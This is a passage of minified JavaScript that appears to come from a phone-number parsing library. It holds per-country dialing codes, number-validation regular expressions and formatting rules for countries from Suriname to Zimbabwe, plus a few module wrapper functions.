$2",["1|28|6[1-35-9]|799|9[2-9]"]]],"0",0,0,0,0,0,[["(?:1\\d|2[0-79]|3[0-46-8]|4[0-7]|59)\\d{5}|(?:[134]\\d|8[125])\\d{4}",[6,7]],["28\\d{5}|(?:6[1-9]|79)\\d{6,7}|(?:15|24|(?:3[59]|4[89]|8[08])\\d|60|7[1-8]|9(?:0[67]|[2-9]))\\d{6}",[7,8,9]]]],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]],0,0,0,0,0,0,[["(?:2[1-3]|3[0-7]|(?:4|68)\\d|5[2-58])\\d{4}"],["(?:7[124-7]|8[125-9])\\d{5}",[7]],0,0,0,0,0,0,["56\\d{4}",[6]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0",0,0,0,0,0,[["18\\d{7}"],["(?:12|9[1257])\\d{7}"]]],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]],0,0,0,0,0,0,[["22\\d{5}"],["900[5-9]\\d{3}|9(?:0[1-9]|[89]\\d)\\d{4}"]]],SV:["503","00","[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,[["2[1-6]\\d{6}",[8]],["[67]\\d{7}",[8]],["800\\d{4}(?:\\d{4})?",[7,11]],["900\\d{4}(?:\\d{4})?",[7,11]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|(5\\d{6})$","721$1",0,"721",[["7215(?:4[2-8]|8[239]|9[056])\\d{4}"],["7215(?:1[02]|2\\d|5[034679]|8[014-8])\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0",0,0,0,0,0,[["[12]1\\d{6,7}|(?:1(?:[2356]|4\\d)|2[235]|3(?:[13]\\d|4)|4[13]|5[1-3])\\d{6}"],["9(?:22|[3-589]\\d|6[024-9])\\d{6}",[9]]]],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]],0,0,0,0,0,0,[["[23][2-5]\\d{6}",[8]],["7[6-9]\\d{6}",[8]],["0800\\d{4}",[8]],["900\\d{6}",[9]],0,0,0,0,["70\\d{6}",[8]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8",[["8\\d{3}"]]],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"1|([2-479]\\d{6})$","649$1",0,"649",[["649(?:712|9(?:4\\d|50))\\d{4}"],["649(?:2(?:3[129]|4[1-7])|3(?:3[1-389]|4[1-8])|4[34][1-3])\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,0,0,["64971[01]\\d{4}"]]],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,[["22(?:[37-9]0|5[0-5]|6[89])\\d{4}"],["(?:6[023568]|77|9\\d)\\d{6}"]],"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]],0,0,0,0,0,0,[["2(?:2[2-7]|3[23]|4[45]|55|6[67]|77)\\d{5}"],["(?:7[09]|9[0-36-9])\\d{6}"]]],TH:["66","00[1-9]","1\\d{8,9}|(?:[2-57]|[689]\\d)\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["14|[3-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0",0,0,0,0,0,[["(?:2\\d|3[2-9]|4[2-5]|5[2-6]|7[3-7])\\d{6}",[8]],["(?:14|6[1-6]|[89]\\d)\\d{7}",[9]],["1800\\d{6}",[10]],["1900\\d{6}",[10]],0,0,0,0,["6[08]\\d{7}",[9]]]],TJ:["992","810","(?:[3-59]\\d|77|88)\\d{7}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"],0,1],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[34]7|91[78]"],0,1],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3"],0,1],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[457-9]"],0,1]],"8",0,0,0,0,0,[["(?:3(?:1[3-5]|2[245]|3[12]|4[24-7]|5[25]|72)|4(?:46|74|87))\\d{6}"],["41[18]\\d{6}|(?:5[05]|77|88|9[0-35-9])\\d{7}"]],"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7],0,0,0,0,0,0,0,[["(?:2[2-4]|[34]\\d)\\d{2,5}"],["7[2-4]\\d{2,5}"]]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]],0,0,0,0,0,0,[["(?:2[1-5]|3[1-9]|4[1-4])\\d{5}",[7]],["7[3-8]\\d{6}",[8]],["80\\d{5}",[7]],["90\\d{5}",[7]],["70\\d{5}",[7]]]],TM:["993","810","[1-6]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["6"],"8 $1"]],"8",0,0,0,0,0,[["(?:1(?:2\\d|3[1-9])|2(?:22|4[0-35-8])|3(?:22|4[03-9])|4(?:22|3[128]|4\\d|6[15])|5(?:22|5[7-9]|6[014-689]))\\d{5}"],["6[1-9]\\d{6}"]],"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]],0,0,0,0,0,0,[["81200\\d{3}|(?:3[0-2]|7\\d)\\d{6}"],["3(?:001|[12]40)\\d{4}|(?:(?:[259]\\d|4[0-6])\\d|3(?:1[1-35]|6[0-4]|91))\\d{5}"],["8010\\d{4}"],["88\\d{6}"],0,0,0,0,0,["8[12]10\\d{4}"]]],TO:["676","00","[78]\\d{6}|[2-478]\\d{4}|(?:080|[56])0\\d{3}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-6]|7[014]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["7[578]|8"]]],0,0,0,0,0,0,[["(?:2\\d|3[1-8]|4[1-4]|[56]0|7[0149]|8[05])\\d{3}",[5]],["(?:7[578]|8[46-9])\\d{5}",[7]],["0800\\d{3}",[7]]]],TR:["90","00","(?:[2-58]\\d\\d|900)\\d{7}|4\\d{6}",[7,10],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[0589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|616)","5(?:[0-59]|6161)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1]],"0",0,0,0,0,0,[["(?:2(?:[13][26]|[28][2468]|[45][268]|[67][246])|3(?:[13][28]|[24-6][2468]|[78][02468]|92)|4(?:[16][246]|[23578][2468]|4[26]))\\d{7}",[10]],["56161\\d{5}|5(?:0[15-7]|1[06]|24|[34]\\d|5[1-59]|9[46])\\d{7}",[10]],["800\\d{7}",[10]],["(?:8[89]8|900)\\d{7}",[10]],["592(?:21[12]|461)\\d{4}",[10]],0,["(?:444|850\\d{3})\\d{4}"],["512\\d{7}",[10]]]],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-46-8]\\d{6})$","868$1",0,"868",[["868(?:2(?:01|1[89]|[23]\\d)|6(?:0[7-9]|1[02-8]|2[1-9]|[3-69]\\d|7[0-79])|82[124])\\d{4}"],["868(?:2(?:6[6-9]|[7-9]\\d)|[37](?:0[1-9]|1[02-9]|[2-9]\\d)|4[6-9]\\d|6(?:20|78|8\\d))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],0,0,0,0,0,0,0,[["2[02-9]\\d{3}",[5]],["(?:7[01]\\d|90)\\d{4}",[6,7]]]],TW:["886","0(?:0[25-79]|19)","(?:[24589]|7\\d)\\d{8}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[25][2-8]|[346]|7[1-9]|8[237-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[258]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,[["24\\d{6,7}|8(?:2(?:3\\d|66)|36[24-9])\\d{4}|(?:2[235-8]\\d|3[2-9]|4(?:[239]\\d|[78])|5[2-8]|6[235-79]|7[1-9]|8[7-9])\\d{6}",[8,9]],["9[0-8]\\d{7}",[9]],["80[0-79]\\d{6}",[9]],["20(?:[013-9]\\d\\d|2)\\d{4}",[7,9]],["99\\d{7}",[9]],0,["50[0-46-9]\\d{6}",[9]],0,["70\\d{8}",[10]]],0,"#"],TZ:["255","00[056]","(?:[26-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0",0,0,0,0,0,[["2[2-8]\\d{7}"],["(?:6[2-9]|7[13-9])\\d{7}"],["80[08]\\d{6}"],["90\\d{7}"],0,0,0,0,["41\\d{7}"],["8(?:40|6[01])\\d{6}"]]],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["4[45][0-5]|5(?:0|6[37])|6(?:[12][018]|[36-8])|7|89|9[1-9]|(?:48|57)[0137-9]","4[45][0-5]|5(?:0|6(?:3[14-7]|7))|6(?:[12][018]|[36-8])|7|89|9[1-9]|(?:48|57)[0137-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["[3-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,[["(?:3[1-8]|4[13-8]|5[1-7]|6[12459])\\d{7}",[9]],["(?:50|6[36-8]|7[1-3]|9[1-9])\\d{7}",[9]],["800[1-8]\\d{5,6}"],["900[239]\\d{5,6}"],0,0,0,0,["89[1-579]\\d{6}",[9]]],"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0",0,0,0,0,0,[["20(?:(?:240|30[0-4])\\d|6(?:00[0-2]|30[0-4]))\\d{3}|(?:20(?:[0147]\\d|[26][5-9]|3[2367]|5[0-4]|8[0-2])|[34]\\d{3})\\d{5}"],["7260\\d{5}|7(?:[0157-9]\\d|2[03]|30|4[0-4])\\d{6}"],["800[1-3]\\d{5}"],["90[1-3]\\d{6}"]]],US:["1","011","[2-9]\\d{9}",[10],[["(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[0135]|3[0-24679]|4[67]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[0235]|58|6[39]|7[0589]|8[04])|5(?:0[1-57-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[013-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[017]|6[0-279]|78|8[0-2])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[02-59]|8[156])|8(?:0[1-68]|1[02-8]|2[08]|3[0-28]|4[3578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[0179]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,["710[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","(?:[249]\\d\\d|80)\\d{5}|9\\d{6}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["8|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[24]"]]],"0",0,0,0,0,0,[["(?:2\\d|4[2-7])\\d{6}",[8]],["9[1-9]\\d{6}",[8]],["80[05]\\d{4}",[7]],["90[0-8]\\d{4}",[7]]],"00"," int. "],UZ:["998","810","[679]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[679]"],"8 $1"]],"8",0,0,0,0,0,[["78(?:1(?:13|2[02]|50)|2(?:10|2[139]|98)|77[01])\\d{4}|(?:6(?:1(?:22|3[124]|4[1-4]|5[1-3578]|64)|2(?:22|3[0-57-9]|41)|5(?:22|3[3-7]|5[024-8])|6\\d\\d|7(?:[23]\\d|7[69])|9(?:22|4[1-8]|6[135]))|7(?:0(?:5[4-9]|6[0146]|7[124-6]|9[135-8])|1[12]\\d|2(?:22|3[13-57-9]|4[1-3579]|5[14])|3(?:2\\d|3[1578]|4[1-35-7]|5[1-57]|61)|4(?:2\\d|3[1-579]|7[1-79])|5(?:22|5[1-9]|6[1457])|6(?:22|3[12457]|4[13-8])|9(?:22|5[1-9])))\\d{5}"],["(?:6(?:1(?:2(?:2[01]|98)|35[0-4]|50\\d|61[23]|7(?:[01][017]|4\\d|55|9[5-9]))|2(?:(?:11|7\\d)\\d|2(?:[12]1|9[01379])|5(?:[126]\\d|3[0-4]))|5(?:19[01]|2(?:27|9[26])|(?:30|59|7\\d)\\d)|6(?:2(?:1[5-9]|2[0367]|38|41|52|60)|(?:3[79]|9[0-3])\\d|4(?:56|83)|7(?:[07]\\d|1[017]|3[07]|4[047]|5[057]|67|8[0178]|9[79]))|7(?:2(?:24|3[237]|4[5-9]|7[15-8])|5(?:7[12]|8[0589])|7(?:0\\d|[39][07])|9(?:0\\d|7[079]))|9(?:2(?:1[1267]|3[01]|5\\d|7[0-4])|(?:5[67]|7\\d)\\d|6(?:2[0-26]|8\\d)))|7(?:0\\d{3}|1(?:13[01]|6(?:0[47]|1[67]|66)|71[3-69]|98\\d)|2(?:2(?:2[79]|95)|3(?:2[5-9]|6[0-6])|57\\d|7(?:0\\d|1[17]|2[27]|3[37]|44|5[057]|66|88))|3(?:2(?:1[0-6]|21|3[469]|7[159])|(?:33|9[4-6])\\d|5(?:0[0-4]|5[579]|9\\d)|7(?:[0-3579]\\d|4[0467]|6[67]|8[078]))|4(?:2(?:29|5[0257]|6[0-7]|7[1-57])|5(?:1[0-4]|8\\d|9[5-9])|7(?:0\\d|1[024589]|2[0-27]|3[0137]|[46][07]|5[01]|7[5-9]|9[079])|9(?:7[015-9]|[89]\\d))|5(?:112|2(?:0\\d|2[29]|[49]4)|3[1568]\\d|52[6-9]|7(?:0[01578]|1[017]|[23]7|4[047]|[5-7]\\d|8[78]|9[079]))|6(?:2(?:2[1245]|4[2-4])|39\\d|41[179]|5(?:[349]\\d|5[0-2])|7(?:0[017]|[13]\\d|22|44|55|67|88))|9(?:22[128]|3(?:2[0-4]|7\\d)|57[02569]|7(?:2[05-9]|3[37]|4\\d|60|7[2579]|87|9[07])))|9[0-57-9]\\d{3})\\d{4}"]],"8~10"],VA:["39","00","0\\d{6,10}|55\\d{8}|[08]\\d{5}|(?:3[0-8]|8)\\d{7,9}|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698",[["06698\\d{1,6}"],["33\\d{9}|3[1-9]\\d{8}|3[2-9]\\d{7}",[9,10,11]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d\\d|89(?:2|4[5-9]\\d))\\d{3}|89[45][0-4]\\d\\d|(?:1(?:44|6[346])|89(?:5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","784$1",0,"784",[["784(?:266|3(?:6[6-9]|7\\d|8[0-24-6])|4(?:38|5[0-36-8]|8[0-8])|5(?:55|7[0-2]|93)|638|784)\\d{4}"],["784(?:4(?:3[0-5]|5[45]|89|9[0-8])|5(?:2[6-9]|3[0-4]))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],VE:["58","00","[89]00\\d{7}|(?:[24]\\d|50)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24589]"],"0$1"]],"0",0,0,0,0,0,[["(?:2(?:12|3[457-9]|[467]\\d|[58][1-9]|9[1-6])|50[01])\\d{7}"],["4(?:1[24-8]|2[46])\\d{7}"],["800\\d{7}"],["900\\d{7}"]]],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-578]\\d{6})$","284$1",0,"284",[["284496[0-5]\\d{3}|284(?:229|4(?:22|9[45])|774|8(?:52|6[459]))\\d{4}"],["284496[6-9]\\d{3}|284(?:3(?:0[0-3]|4[0-7]|68|9[34])|4(?:4[0-6]|68|99)|54[0-57])\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","340$1",0,"340",[["340(?:2(?:01|2[06-8]|44|77)|3(?:32|44)|4(?:22|7[34])|5(?:1[34]|55)|6(?:26|4[23]|77|9[023])|7(?:1[2-57-9]|27|7\\d)|884|998)\\d{4}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[69]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3578]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0",0,0,0,0,0,[["2(?:0[3-9]|1[0-689]|2[0-25-9]|3[2-9]|4[2-8]|5[124-9]|6[0-39]|7[0-7]|8[2-7]|9[0-4679])\\d{7}",[10]],["(?:(?:3\\d|7[06-9])\\d|5(?:2[238]|[689]\\d)|8(?:[1-58]\\d|6[5-9]|79|9[689])|9(?:[0-8]\\d|9[013-9]))\\d{6}",[9]],["1(?:228\\d{4}|800\\d{4,6})",[8,9,10]],["1900\\d{4,6}",[8,9,10]],0,0,["(?:[17]99|80\\d)\\d{4}|69\\d{5,6}",[7,8]],0,["672\\d{6}",[9]]]],VU:["678","00","(?:[23]\\d|[48]8)\\d{3}|(?:[57]\\d|90)\\d{5}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[579]"]]],0,0,0,0,0,0,[["(?:38[0-8]|48[4-9])\\d\\d|(?:2[02-9]|3[4-7]|88)\\d{3}",[5]],["57[2-5]\\d{4}|(?:5[0-689]|7[013-7])\\d{5}",[7]],0,0,0,0,["(?:3[03]|900\\d)\\d{3}"],0,["90[1-9]\\d{4}",[7]]]],WF:["681","00","(?:[45]0|68|72|8\\d)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[4-8]"]]],0,0,0,0,0,0,[["(?:50|68|72)\\d{4}"],["(?:50|68|72|8[23])\\d{4}"]]],WS:["685","0","[2-6]\\d{4}|8\\d{5}(?:\\d{4})?|[78]\\d{6}",[5,6,7,10],[["(\\d{5})","$1",["[2-6]"]],["(\\d{3})(\\d{3,7})","$1 $2",["8"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]],0,0,0,0,0,0,[["(?:[2-5]\\d|6[1-9])\\d{3}",[5]],["(?:7[25-7]|8(?:[3-7]|9\\d{3}))\\d{5}",[7,10]],["800\\d{3}",[6]]]],XK:["383","00","[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[23]"],"0$1"]],"0",0,0,0,0,0,[["(?:2[89]|39)0\\d{6}|[23][89]\\d{6}"],["4[3-79]\\d{6}",[8]],["800\\d{5}",[8]],["900\\d{5}",[8]]]],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7[24-68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,[["17\\d{6}|(?:[12][2-68]|3[2358]|4[2-58]|5[2-6]|6[3-58]|7[24-68])\\d{5}",[7,8]],["7[0137]\\d{7}",[9]]]],YT:["262","00","80\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,"269|63",[["269(?:0[67]|5[01]|6\\d|[78]0)\\d{4}"],["639(?:0[0-79]|1[019]|[267]\\d|3[09]|[45]0|9[04-79])\\d{4}"],["80\\d{7}"]]],ZA:["27","00","[1-9]\\d{8}|8\\d{4,7}",[5,6,7,8,9],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:1[0-8]|2[1-378]|3[1-69]|4\\d|5[1346-8])\\d{7}",[9]],["8[1-4]\\d{3,7}|(?:6\\d|7[0-46-9]|85)\\d{7}"],["80\\d{7}",[9]],["(?:86[2-9]|9[0-2]\\d)\\d{6}",[9]],0,0,["861\\d{6}",[9]],0,["87\\d{7}",[9]],["860\\d{6}",[9]]]],ZM:["260","00","800\\d{6}|(?:21|76|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0",0,0,0,0,0,[["21[1-8]\\d{6}"],["(?:76|9[5-8])\\d{7}"],["800\\d{6}"]]],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:(?:3\\d|9)\\d|[4-8])|2(?:(?:(?:0(?:2[014]|5)|(?:2[0157]|31|84|9)\\d\\d|[56](?:[14]\\d\\d|20)|7(?:[089]|2[03]|[35]\\d\\d))\\d|4(?:2\\d\\d|8))\\d|1(?:2|[39]\\d{4}))|3(?:(?:123|(?:29\\d|92)\\d)\\d\\d|7(?:[19]|[56]\\d))|5(?:0|1[2-478]|26|[37]2|4(?:2\\d{3}|83)|5(?:25\\d\\d|[78])|[689]\\d)|6(?:(?:[16-8]21|28|52[013])\\d\\d|[39])|8(?:[1349]28|523)\\d\\d)\\d{3}|(?:4\\d\\d|9[2-9])\\d{4,5}|(?:(?:2(?:(?:(?:0|8[146])\\d|7[1-7])\\d|2(?:[278]\\d|92)|58(?:2\\d|3))|3(?:[26]|9\\d{3})|5(?:4\\d|5)\\d\\d)\\d|6(?:(?:(?:[0-246]|[78]\\d)\\d|37)\\d|5[2-8]))\\d\\d|(?:2(?:[569]\\d|8[2-57-9])|3(?:[013-59]\\d|8[37])|6[89]8)\\d{3}"],["7(?:1[2-9]|[37][1-9]|8[2-7])\\d{6}",[9]],["80(?:[01]\\d|20|8[0-8])\\d{3}",[7]],0,0,0,0,0,["86(?:1[12]|22|30|44|55|77|8[368])\\d{6}",[10]]]],"001":["979",0,"\\d{9}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,["\\d{9}"]]]}}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){e||(e=t,t=void 0);return new $.default(t,e).input(d)};var r,n=e(15),$=(r=n)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){if(t[d])return new $.default(d,t[d],e)};var r,n=e(5),$=(r=n)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var d=(0,n.normalizeArguments)(arguments),t=d.text,e=d.options,r=d.metadata,$=new a.default(t,e,r);return function(d,t,e){t in d?Object.defineProperty(d,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):d[t]=e;return d}({},Symbol.iterator,function(){return{next:function(){return 